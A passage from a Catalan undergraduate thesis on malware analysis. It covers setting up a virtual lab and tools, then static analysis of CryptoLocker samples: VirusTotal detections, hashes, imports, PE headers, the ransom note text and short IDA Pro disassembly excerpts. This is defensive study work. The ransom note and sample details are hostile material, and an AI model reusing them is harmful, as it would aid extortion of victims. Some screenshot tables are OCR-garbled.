remnux@remnux:~\$ ping 192.168.56.104 PING 192.168.56.104 (192.168.56.104) 56(84) bytes of data. 64 bytes from 192.168.56.104: icmp\_seq=1 ttl=128 time=1.65 ms 64 bytes from 192.168.56.104: icmp\_seq=2 ttl=128 time=0.362 ms 64 bytes from 192.168.56.104: icmp\_seq=3 ttl=128 time=0.751 ms 64 bytes from 192.168.56.104: icmp\_seq=4 ttl=128 time=0.471 ms 64 bytes from 192.168.56.104: icmp\_seq=5 ttl=128 time=1.60 ms 64 bytes from 192.168.56.104: icmp\_seq=6 ttl=128 time=0.351 ms

C:\Documents and Settings\Administrator>ping 192.168.56.105 Pinging 192.168.56.105 with 32 bytes of data: Reply from 192.168.56.105: bytes=32 time=1ms TTL=64 Reply from 192.168.56.105: bytes=32 time<1ms TTL=64 Reply from 192.168.56.105: bytes=32 time<1ms TTL=64 Reply from 192.168.56.105: bytes=32 time<1ms TTL=64 Ping statistics for 192.168.56.105: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 0ms, Maximum = 1ms, Average = 0ms

Una vegada tenim configurat la xarxa interna, és important agafar una instantània de cada sistema per poder tornar enrere en cas d'infecció irreparable o simplement per comoditat per restablir els processos.

De la mateixa manera, instal·larem una altra versió de Windows, en el nostre cas, una de Windows 7 32 bits, que estigui en la mateixa xarxa interna, per poder seguir com es propaga la infecció des de una màquina a un altra.

Per a tota màquina virtual d'entorn Microsoft, caldrà configurar *Windows explorer* per fer visible els arxius i carpetes ocultes i desmarcar l'ocultació automàtica de les extensions dels arxius i sobretot desmarcar també l'ocultació dels arxius protegits del sistema operatiu:

| Folder Options                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| General View File Types Offline Files                                                                                                    |
| Folder views<br>You can apply the view (such as Details or Tiles) that<br>you are using for this folder to all folders.<br>Apply to All Folders<br>Reset All Folders |
| Advanced settings:                                                                                                    |
| O Do not show hidden files and folders                                                                                                    |
| Show hidden tiles and tolders                                                                                                    |
| Hide extensions for known file (ypes<br>Hide protected operating system files (Recommended)                                                                          |

Els arxius que es generen durant l'execució d'un Malware, normalment queden emmascarats(es programen) com a arxius protegits del sistema.

#### 5.2 Eines entorn Windows

- *Process Monitor*. Forma part de la suite de Microsoft gratuïta que ens ofereix la supervisió en temps real de tots els arxius, registres i activitats de processos que es van realitzant en el sistema. Cal tenir present iniciar aquest programa just abans d'executar el malware per poder veure quines son les tasques que va fent.

- *Process Explorer*: A grans trets, es tracta d'una eina que ens mostra la informació sobre els processos DLL que s'han obert o carregat al sistema. Una versió més potent del *administrador de tasques* habitual de Microsoft.

- *Regshot:* Una eina gratuïta que ens ofereix *sourceforge* que permet detectar els canvis en el sistema d'arxius i el registre de Windows fets per el Malware capturant l'estat abans de la infecció i després per poder fer una comparativa. Les diferencies es mostren en un arxiu de text que podem guardar com a part de l'anàlisi.

- *CaptureBAT*: Una aplicació que s'executa des de la comanda cmd de Windows. En ser una eina dinàmica, mentre s'executa, va registrant canvis en els moviments entre els sistemes d'arxius i les claus de registre. També aporta informació sobre la creació i acabament de processos.

- *PEiD: Portable executable ID.* Aquesta eina la farem servir per comprovar si l'arxiu que es vol analitzar, ha passat per algun procés d'empaquetat *(packet)* i/o ofuscació *(obsfuscation).* El programa mostra la informació necessària per poder desempaquetar el *malware* en cas necessari.

- Dependency walker. Un executable que ens dona informació de les llibreries clàssiques de windows i les funcions derivades que inclou el sistema operatiu Windows que el arxiu Malware aprofita per importar. Es tracta d'una molt bona

eina quan es vol predir estàticament el comportament de la mostra. Podem descarregar el programa de la seva web: <u>http://www.dependencywalker.com/</u>

- *PEView:* Vista de Portable Executable, el podem trobar a <u>https://www.aldeid.com/wiki/PEView</u> i és un programa d'enginyeria inversa que dona molta informació sobre qualsevol fitxer executable. Mostra les diferents seccions del l'arxiu:

.text=el codi de l'executable

.rdata= dades de només lectura accessibles al programa

.data= emmagatzema dades globals

.rsrc= emmagatzema els recursos necessaris per l'executable

.reloc= Conté la informació de la nova localització de les llibreries.

- *Resource Hacker*. Ens mostra un desglossat de les imatges i strings que pot contenir un executable. També ens permet modificar i editar ja que actua com a decompilador. Una eina molt útil per fer una primera aproximació del tipus de Malware que tenim. Podem descarregar-lo del següent enllaç: <u>http://www.angusj.com/resourcehacker/</u>

És una bona practica, quan obtenim una mostra de Malware, calcular el seu **MD5 Hash**. Hi ha diversos avantatges quan es coneix aquesta dada de l'executable maliciós. En primer lloc, no és estrany que l'executable s'elimini de la ubicació des de la qual la va executar, i es mogui a una altra ubicació. Alternativament, l'executable pot extreure automàticament altres fitxers del fitxer original. Tenir el *MD5 hash* ens permetrà comprovar si un fitxer que s'afegeix al sistema després d'executar l'executable és només una còpia de l'executable en si, o si és un fitxer creat recentment que s'ha d'analitzar independentment.

Existeixen moltes formes de poder calcular aquest identificatiu, d'entre elles, es tria **WinMD5Free** en ser una eina de caire lliure.

# 6. Cryptolocker

Com a punt de partida en anàlisi Malware, es creu convenient començar per fer una aproximació dinàmica de comportament sobre el Malware per davant del seu anàlisi estàtic. Sembla més didàctic i atractiu començar amb allò que fa i no com ho fa. Introduïm doncs, l'anàlisi *dinàmic* del TFG amb un dels primers troians que va encriptar les dades de molts ordinadors entre el 2013 i 2014, es tracta de la primera versió del Cryptolocker també conegut com a **Win32/Crilock.A**.

{71257279-042b-371d-a1d3-fbf8d2fadffa}.exe

Versió inicial del Crilock

Aquesta primera versió obtinguda el 10 de Setembre del 2013 ens mostra el seu aspecte com executable i la icona de "clau" que, evidentment difereix amb les versions posteriors:



Vcffipzmnipbxzdl.exe Success ato Bronto Software

Segona versió de Criptolocker

Com podem apreciar, aparentment, no té res a veure amb el seu predecessor però, com veurem més endavant, comparteixen moltes funcionalitats i es diferencien per millores que analitzarem. Per terminar, anomenarem la darrera versió del crilock:



1002.exe Microsoft Windows Auto Update

Tercera i darrera versió de Criptolocker

Aquesta última destaca per intentar fer-se passar per una actualització de sistema.

#### 6.1 Anàlisi estàtic

El primer que s'ha de fer per treure informació del Malware que es vol fer un anàlisi estàtic és consultar un lloc especialitzat en aquests tipus d'arxius com per exemple <u>www.virustotal.com</u> i poder treure conclusions dels antivirus més actuals:

# **Virustotal**

| SHA256:<br>Nombre:<br>Detecciones:<br>Fecha de análisis: | d765e722e295969c0a5c2d90f549db8b89ab617900bf4698db41c7cdad993bb9<br>{71257279-042b-371d-a1d3-fbf8d2fadffa}.exe<br>58 / 68<br>2018-11-29 14:50:47 UTC ( hace 3 días, 2 horas ) | <b>●</b> 479 <b>●</b> 66 |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| 🖬 Análisis 🧕 Det                                         | alles 🛪 Relaciones 🛛 Información adicional 🗩 Comentarios 🚺 🗘 🗘 Votos                                                                                                    |                          |
| Antivirus                                                | Resultado                                                                                                    | Actualización            |
| Ad-Aware                                                 | Trojan.Agent.BBPC                                                                                                    | 20181129                 |
| AhnLab-V3                                                | Trojan/Win32.Blocker.C199567                                                                                                    | 20181129                 |
| Antiy-AVL                                                | Trojan[Ransom]/Win32.Blocker                                                                                                    | 20181129                 |
| Arcabit                                                  | Trojan.Agent.BBPC                                                                                                    | 20181129                 |
| Avast                                                    | Win32:Ransom-AQL [Trj]                                                                                                    | 20181129                 |
| AVG                                                      | Win32:Ransom-AQL [Trj]                                                                                                    | 20181129                 |
| Avira (no cloud)                                         | TR/Crilock.A.11                                                                                                    | 20181129                 |
| BitDefender                                              | Trojan.Agent.BBPC                                                                                                    | 20181129                 |

Podem veure que la mostra té un índex molt gran de perillositat i també s'observa els diferents noms que els propis antivirus li han donat.

Per fer-nos una idea de les coses que fa el nostre Malware, podem donar una ullada a les llibreries de windows que fa servir. Cal tenir en compte quan es vol fer un anàlisi estàtic veure les importacions i, en conseqüència, les funcions. En el nostre cas:

| ADVAPI32.dll | COMCTL32.dll | CRYPT32.dll | GDI32.dll   |
|--------------|--------------|-------------|-------------|
| KERNEL32.dll | MSIMG32.dll  | SHELL32.dll | SHLWAPI.dll |
| USER32.dll   | UxTheme.dll  | WINHTTP.dll | Gdiplus.dll |
| Msvcrt.dll   | Ole32.dll    |             |             |

Aquestes llibreries incloses a Windows són les que fa servir el nostre **crilock**. Dintre de cada llibreria tenim les funcions que realment utilitza, desglossant per exemple, la llibreria SHELL32.dll obtenim:

| SHGetFolderPathW   | ShellExecuteExW |
|--------------------|-----------------|
| CommandLineToArgvW | SHGetFileInfoW  |

Que son funcions que incorpora la mateixa llibreria.

Tot i que virustotal ens ofereix aquesta informació, mostrarem la capacitat de *Dependency Walker* al hora de analitzar PE de Windows:

| 🖻 Dependency Walker - [[71257279-042b-3714-a1d3-fbf8d2fadffa].exe] |                                                                                |                           |                |                                     |                                 |                                    |               |         |           |   |
|--------------------------------------------------------------------|--------------------------------------------------------------------------------|---------------------------|----------------|-------------------------------------|---------------------------------|------------------------------------|---------------|---------|-----------|---|
| 📑 File Edit View Options Profile Window Help                       |                                                                                |                           |                |                                     |                                 |                                    |               |         |           |   |
| 🚰 🖬 🔎 🏠 ທ 🖭 🐺 😭 🛄 🍇 🗮                                              | 1 🗆 🗆 🕅                                                                        |                           |                |                                     |                                 |                                    |               |         |           |   |
| 71257279-042B-371D-A1D3-FBF8D2FADFFA}.EXE                          |                                                                                | PI                        | Ordinal ^      | Hint                                | F                               | Function                           |               | Ent     | ry Point  | * |
| 🛓 📖 🔲 MSVCRT.DLL                                                   | ſ                                                                              | C                         | N/A            | 82 (0x005)                          | 2) C                            | CloseHandle                        |               | Not     | Bound     |   |
| 庄 📖 KERNEL32.DLL                                                   |                                                                                | C                         | N/A            | 114 (0x0072                         | 2) C                            | CopyFileExW                        |               | Not     | t Bound   |   |
| USER32.DLL                                                         |                                                                                | C                         | N/A            | 133 (0x008                          | 5) C                            | CreateEventW                       |               | Not     | t Bound   |   |
| ADVAPI32.DLL                                                       |                                                                                | C                         | N/A            | 143 (0x008                          | F) C                            | CreateFileW                        |               | Not     | t Bound   |   |
| SHELL 32, DLL                                                      |                                                                                | C                         | N/A            | 158 (0x009                          | E) C                            | CreateMutexW                       |               | Not     | Not Bound |   |
|                                                                    |                                                                                | С                         | N/A            | 168 (0x0 0 A                        | 8) C                            | CreateProcessW                     |               | Not     | Bound     |   |
|                                                                    |                                                                                |                           | Ν/Δ            | 181 (0v00 B                         | <u>5) </u> C                    | CreateThread                       |               | l Not   | Bound     |   |
|                                                                    |                                                                                | ·                         | ,              |                                     |                                 |                                    |               |         |           |   |
|                                                                    | Į.                                                                             | E Ordinal ^ Hint Function |                |                                     | Ent                             | ry Point                           | _ ^           |         |           |   |
|                                                                    |                                                                                | C                         | 79 (0x0 0 4 F) | 77 (0x004                           | 0x004D) CheckNameLegalDOS8Dot3W |                                    | 0x0           | 008E04C |           |   |
| H MSIMG32.DLL                                                      |                                                                                | C                         | 80 (0x0050)    | 78 (0x004                           | E) CheckRemoteDebuggerPresent   |                                    | 0x0           | 0063F81 |           |   |
| WINHTIP.DLL                                                        |                                                                                | C                         | 81 (0x0051)    | 79 (0x004                           | F)   C                          | <ul> <li>ClearCommBreak</li> </ul> |               | 0x0     | 0092C29   |   |
| GDIPLUS.DLL                                                        |                                                                                | C                         | 82 (0x0052)    | 80 (0x0 0 5 0                       | 0)   C                          | ClearCommError                     |               | 0×0     | 009143F   |   |
| 庄 🔲 OLE32.DLL                                                      |                                                                                | С                         | 83 (0x0053)    | 053) 81 (0x0051) CloseConsoleHandle |                                 | 0x0                                | 0052B73       |         |           |   |
| E CRYPT32.DLL                                                      |                                                                                |                           | 84 (0x0054)    | 82 (0x005)                          | 2)   C                          | CloseHandle                        |               | 0x0     | 004 CA7 C | * |
|                                                                    |                                                                                | •                         |                |                                     | 11                              |                                    |               |         | •         |   |
| ^ Module                                                           | File Time Stamp                                                                | Lir                       | nk Time Stamp  | File Size                           | Attr.                           | r. Link Checksum                   | Real Checksum | CPU     | Subsystem | • |
| 37 IESHIMS.DLL                                                     | Error opening file. El sistema no puede encontrar el archivo especificado (2). |                           |                |                                     |                                 |                                    |               |         |           |   |
| SHLWAPI.DLL                                                        | 20/11/2010 22:29                                                               | 20/                       | /11/2010 13:06 | 350.208                             | Α                               | 0x0005DB58                         | 0x0005DB58    | x86     | GUI       |   |
| IEFRAME.DLL                                                        | 20/11/2010 22:29                                                               | 20,                       | /11/2010 13:00 | 10.990.080                          | Α                               | 0x00A7F641                         | 0x00A7F641    | x86     | GUI       |   |
| ADVAPI32.DLL                                                       | 20/11/2010 22:29                                                               | 20,                       | /11/2010 12:54 | 640.512                             | Α                               | 0x000A1449                         | 0x000A1449    | x86     | Console   |   |
| API-MS-WIN-CORE-CONSOLE-L1-1-0.DLL                                 | 14/07/2009 2:03                                                                | 14,                       | /07/2009 2:04  | 3.072                               | HA                              | 0x0000FC51                         | 0x0000FC51    | x86     | Console   |   |
| API-MS-WIN-CORE-DATETIME-L1-1-0.DLL                                | 14/07/2009 2:03                                                                | 14,                       | /07/2009 2:04  | 3.072                               | HA                              | 0x000021E9                         | 0x000021E9    | ×86     | Console   | - |
| (                                                                  |                                                                                |                           |                |                                     |                                 | 10.00000000                        |               |         |           |   |

Com podem veure, no calen eines online per tal de extreure informació sobre les llibreries i funcions que fa servir el nostre Malware. Però aprofitarem aquest programa per anar una mica més enllà. Com mostra la imatge, les llibreries es poden desplegar i ofereix les funcions que fa servir el nostre Malware.

La llibreria **Kernel32.dll** conté diverses funcions que ens poden semblar irrellevants però altres poden donar informació decisiva. Per exemple, la funció *CreateProcessW* ens diu que probablement el programa generarà un altre procés i suggereix que en executar el programa, hem de vigilar el llançament de programes addicionals. També podem trobar funcions que fan referència als fitxers com per exemple *ReadFile, CreateFile i WriteFile* que, com ens podem imaginar són molt utilitzades en el món del Malware. Constatem amb una imatge del l'anàlisi dinàmic fet en el darrer apartat amb el *process monitor* la utilització de, per exemple, la funció *CreateFile*:

CreateFile C:\Users\abWin7\AppData\Roaming\{252C7B1F-0437-1206-003E-0E033A000050}.exe

La captura mostra el moment en que el Malware crea l'arxiu a la ruta esmentada.

És molt possible que ens trobem amb problemes en el moment de buscar llibreries i funcions que fa servir el Malware i que *Dependency Walker* només ens mostri 3 o 4. Això és un bon indici de la gran probabilitat de que el Malware hagi estat *enpaquetat*(packet). Tot i que no ha estat el nostre cas, descartarem la possibilitat amb el programa *PeiD*:

| ₩ PEiD v0.95                             | —                                | $\times$ |
|------------------------------------------|----------------------------------|----------|
| File: E:\ytisf-theZoo-v0.60-120-g9b4fb   | 40\ytisf-theZoo-9b4fb40\malwares |          |
| Entrypoint: 00001E00                     | EP Section: .text                | >        |
| File Offset: 00001200                    | First Bytes: 83,EC,08,E8         | >        |
| Linker Info: 11.0                        | Subsystem: Win32 GUI             | >        |
| Nothing found Multi Scan Task Viewer Opt | tions About Exit                 | ->       |

Podem comprovar que aquesta versió del *crilock NO* es presenta empaquetada però fem el mateix amb la versió 3.0 i obtenim resultats diferents:

| WeiD v0.9                                  | 5                  |               |              |         |       | $\times$ |
|--------------------------------------------|--------------------|---------------|--------------|---------|-------|----------|
| File: E:\Cry                               | ptoLocker_22Jan    | 2014\1003.exe |              |         |       |          |
| Entrypoint:                                | 00040D8E           |               | EP Section:  | .text   |       | >        |
| File Offset:                               | 0003EF8E           |               | First Bytes: | FF,25,0 | 00,20 | >        |
| Linker Info:                               | 8.0                |               | Subsystem:   | Win32   | GUI   | >        |
| Microsoft Visu<br>Multi Scan<br>Stay on to | ual C# / Basic .NE | Options       | Abo          | ut      | Exit  | t ->     |

El programa ens està informant de que aquest arxiu maliciós està empaquetat amb eines de **Visual C#** i caldrà desempaquetar-lo per poder avançar de manera correcta en el seu anàlisis estàtic.

Continuem calculant l'identificador MD5 hash de arxiu:

| 🖬 WinMD5Free v1.20                                                                                                    |                     |
|----------------------------------------------------------------------------------------------------|---------------------|
| WinMD5Free                                                                                                    | www.winmd5.com      |
| Select a file to compute MD5 checksum (or drag and drop a file onto this window)<br>C:\Documents and Settings\Administrator\Desktop\{71257279-042b-371d-a1d3- | ft Browse           |
|                                                                                                    | Cancel              |
| File Name and Size: C:\Documents and Settings\Administrator\Desktop\{7125<br>Current file MD5 checksum value:                                                 | 57279-042b-371d-a1d |
| 04fb36199787f2e3e2135611a38321eb                                                                                                    |                     |

Ens guardem aquesta dada per comprovar els futurs canvis i mutacions. Podem veure que l'arxiu generat per l'execució inicial que podem trobar a c:\users\labWin7\AppData\Roaming ha canviat de nom:

| {252C7B1F-0437-1206-003E-0E033A000050}.exe   | 26/11/2013 14:11 | Aplicación |
|----------------------------------------------|------------------|------------|
| ~ {252C7B11-0457-1200-005E-0E055A0000503.exe | 20/11/2013 14.11 | Apricación |

Però si calculem el seu md5sum i comparem:

| C:\Windows\system32\cmd.exe                                                                                                 |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------|
|                                                                                                    | ·                                |
| C:\Users\labWin7\Desktop>md5sums {71257279-042                                                                              | b-371d-a1d3-fbf8d2fadffa}.exe    |
| MD5sums 1.2 freeware for Win9x/ME/NT/2000/XP+<br>Copyright (C) 2001-2005 Jem Berkes – http://ww<br>Type md5sums -h for help | w.pc-tools.net/                  |
| [Path] / filename                                                                                                    | MD5 sum                          |
| [G:\Users\labWin7\Desktop\]<br>(71257279-042b-371d-a1d3-fbf8d2fadffa}                                                       | 04fb36199787f2e3e2135611a38321eb |
| C:\Users\labWin7\Desktop>md5sums {252C7B1F-043                                                                              | 7-1206-003E-0E033A000050>.exe    |
| MD5sums 1.2 freeware for Win9x/ME/NT/2000/XP+<br>Copyright (C) 2001-2005 Jem Berkes - http://ww<br>Type md5sums -h for help | w.pc-tools.net/                  |
| [Path] / filename                                                                                                    | MD5 sum                          |
| [C:\Users\labWin7\Desktop\]<br>{252C7B1F-0437-1206-003E-0E033A000050}                                                       | 04fb36199787f2e3e2135611a38321eb |
| C:\Users\labWin7\Desktop>                                                                                                   | <b>•</b>                         |

Podem constatar de que es tracta d'una copia exacta del executable.

A continuació, observem la informació que ens mostra el programa *PeView* sobre el Malware crilock:



Com podem veure a la imatge, *IMAGE\_FILE\_HEADER* ens ofereix el moment en que el Malware va ser compilat, si mostra una data recent és molt probable que els nostres antivirus encara no el tinguin a la seva base da dades.

Com ja s'ha comentat abans, les mostres d'aquest primer *ramsomware* daten de 5 anys enrere i és mot probable que sigui a les bases de dades de la majoria d'eines dedicades al Malware.

*IMAGE\_SECTION\_HEADER.text* ens diu quant espai és assignat per a una secció durant el procés de càrrega (*Virtual size*) i la mida de les dades sense processar a la secció del disc (*Size of raw data*):

|                             | pFile    | Data        | Description             |
|-----------------------------|----------|-------------|-------------------------|
| IMAGE_DOS_HEADER            | 000001E8 | 2E 74 65 78 | Name                    |
| MS-DOS Stub Program         | 000001EC | 74 00 00 00 |                         |
| MAGE_NT_HEADERS             | 000001F0 | 0000FA90    | Virtual Size            |
| Signature                   | 000001F4 | 00001000    | RVA                     |
| IMAGE_FILE_HEADER           | 000001F8 | 0000FC00    | Size of Raw Data        |
| IMAGE_OPTIONAL_HEADER       | 000001FC | 00000400    | Pointer to Raw Data     |
| IMAGE_SECTION_HEADER .text  | 00000200 | 00000000    | Pointer to Relocations  |
| IMAGE_SECTION_HEADER .rdata | 00000204 | 00000000    | Pointer to Line Numbers |
| IMAGE_SECTION_HEADER .data  | 00000208 | 0000        | Number of Relocations   |
| IMAGE_SECTION_HEADER .rsrc  | 0000020A | 0000        | Number of Line Numbers  |
| IMAGE_SECTION_HEADER .reloc | 0000020C | 60000020    | Characteristics         |
|                             |          |             |                         |

Podem veure que les dades són semblants, FA90 i FC00. Això és una proba més de que l'executable rau sense empaquetar.
Introduïm el programa *Resource Hacker* per obtenir els recursos que conté l'executable:

| Resource Hacker - {71257279-(                                                                                                    | 042b-371 | d-a1d3-fbf8d2fadffa}.exe                                                                                                    | x   |
|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|-----|
| File Edit View Action Hel                                                                                                    | р        | RCData : 10                                                                                                    | 3:0 |
|                                                                                                    |          | 🏹 😙 🗊 🛍 🔍 🛄 🌉 Dialog 🕟 🕕 🕐                                                                                                    |     |
| Icon         ☆ 1:0         ☆ 2:0         Dialog         ☆ 101:0         ☆ 102:0         ☆ 103:0         ☆ 104:0         ☆ 105:0         ■         RCData         ☆ 101:0         ☆ 101:0         ☆ 100:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0         ☆ 2000:0 |          | Your important files encryption produced on this computer: photos, videos, documents, etc. Here <viewfiles> is a complete list of encrypted files, and you can personally verify this.         Encryption was produced using a unique public key RSA-2048         <http: %28algorithm%29="" en.wikipedia.org="" rsa="" wiki=""> generated for this computer. To decrypt files you need to obtain the private key.         The single copy of the private key, which will allow you to decrypt the files, located on a secret server on the Internet; the server will destroy the key after a time specified in this window. After that, nobody and never will be able to restore files         To obtain the private key for this computer, which will automatically decrypt files, you need to pay %AMOUNT_USD% USD / %AMOUNT_EUR% EUR / similar amount in another currency.         Click «Next» to select the method of payment and the currency.         Editor View       Binary View</http:></viewfiles> |     |
| 5DB / 50E40                                                                                                    | 1:       | ANSI                                                                                                    |     |

Aquest programa ens mostra les icones, *strings*, i les diferents finestres i imatges que conté l'executable. Sembla un bon punt de partida per el seu aspecte visual i senzill. A la imatge podem veure el text que es mostra quan el *crilock* ja ha fet la seva tasca d'encriptació. Fins ara, amb les eines que teníem, podíem obtenir el text però no amb la claredat que ofereix aquesta eina tant interessant. Val a dir que aquest programa s'utilitza principalment per cambiar la icona de l'executable i enganyar a l'usuari fent creure, per exemple, que es tracta d'un arxiu pdf...

Intentem treure informació rellevant amb l'eina Ida Pro:



La primera finestra mostra les funcions que conté l'executable. Podem veure que tenen assignats uns noms que no deixa gens clar de que es tracta. Una de les funcionalitats principals que podem realitzar amb Ida Pro és el fet de renombrar les funcions per poder anar progressant en l'anàlisi.

La segona finestra tracta de visualitzar el contingut de la funció que s'ha seleccionat prèviament. A partir d'aquí, podem veure que el llenguatge assemblador mostra els registres i les instruccions per fer córrer el programa.

La tercera finestra mostra el mapa de les funcions vinculades.

Obrim l'executable maliciós i clickem a view → openSubviews → Strings En funció del tipus de *string* que agafem trobarem la/les funcions vinculades a la mateixa *string* seleccionada. A partir d'aquí podem anar canviant el nom de cada funció per fer la investigació més profitosa.

100000000041101C CryptImportKey ADVAPI32

De totes les *strings* que tenim, ens fixem en *CryptImportKey* que sembla ser una funció inclosa a la llibreria Advapi32.dll

Aquesta llibreria ens porta a la següent captura on podem veure a quines línies de codi podem trobar les crides:

.idata:0041101C ; BOOL \_\_stdcall CryptImportKey(HCRYPTPROV hProv, const BYTE \*pbData, DWORD dwDataLen, HCRYPTKEY hPubKey, DWORD dwFlags, HCRYPTKEY \*phKey) .idata:0041101C extrn CryptImportKey:dword .idata:0041101C ; CODE XREF: sub\_404370+341p .idata:0041101C ; sub\_4046C0+381p ... I podem acabar la nostra recerca a funció següent:

| 🗾 🚄 🔛    | ]                            |           |
|----------|------------------------------|-----------|
|          |                              |           |
| loc_4043 | 396: ;                       | phKey     |
| push     | edi                          |           |
| push     | 1 ;                          | dwFlags   |
| push     | 0 ;                          | hPubKey   |
| push     | <pre>[ebp+dwDataLen] ;</pre> | dwDataLen |
| push     | <pre>[ebp+pbData] ;</pre>    | pbData    |
| push     | dword ptr [esi+4]            | ; hProv   |
| call     | ds:CryptImportKey            |           |
| test     | eax, eax                     |           |
| jnz      | short loc_4043B8             |           |

De la mateixa manera, podem fer qualsevol recerca a partir de les llibreries i funcions derivades per trobar amb relativa facilitat el codi assemblador referent. Abans hem introduït la funció *CreateFileW* de la llibreria **Kernel32.dll** que havíem trobat gràcies a la eina *Dependency Walker*. Ara podem veure el codi a baix nivell amb *Ida Pro*:

| 📕 🚄 🔛    |                                                                 |
|----------|-----------------------------------------------------------------|
|          |                                                                 |
|          |                                                                 |
| ; Attrił | butes: bp-based frame                                           |
|          | stdarll aut 404400/LDCUCTD lasilaNana DUODD dusila4ttaibutaa)   |
| ; int    | _stdcall sub_404420(LPCWSTR IPFIleName, DWORD dWFileAttributes) |
| SUD_4044 | 420 proc near                                                   |
| FileName | e= word ptr - <mark>238h</mark>                                 |
| Creation | nTime= FILETIME ptr -2Ch                                        |
| LastAcce | essTime= _FILETIME ptr -24h                                     |
| var_1C=  | FILETIME ptr -1Ch                                               |
